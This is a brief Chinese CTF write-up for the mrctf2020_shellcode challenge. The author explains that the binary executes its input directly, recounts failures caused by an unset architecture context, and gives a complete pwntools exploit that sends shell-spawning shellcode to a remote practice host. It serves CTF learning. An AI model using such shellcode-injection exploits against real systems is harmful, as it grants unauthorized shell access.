能坑我,但没有完全坑我——mrctf2020_shellcode

ida不能f5,很烦,都不想做了

其实这个结构还行,虽然不能栈溢出,但是直接执行输入的命令



所以直接传一个asm(shellcraft.sh())就行了

然而这只是理论上可以



疯狂报错



后来发现是没有设置环境,shellcraft可能传了一个32位的shellcode上去

设置环境

成功

exp:

from pwn import *

p=process('./pwn')

context(arch = 'amd64', os = 'linux', log_level = 'debug')

p=remote('node3.buuoj.cn',26687)

payload=asm(shellcraft.sh())

p.sendline(payload)

p.interactive()

~

~

~

~

原来环境也有影响的吗,突然想到以前和网上打的一样然而通不过的情况,这波,这波是交学费,爷哭了

参考文章

https://blog.csdn.net/weixin_45556441/article/details/114166906

浙公网安备 33010602011771号

浙公网安备 33010602011771号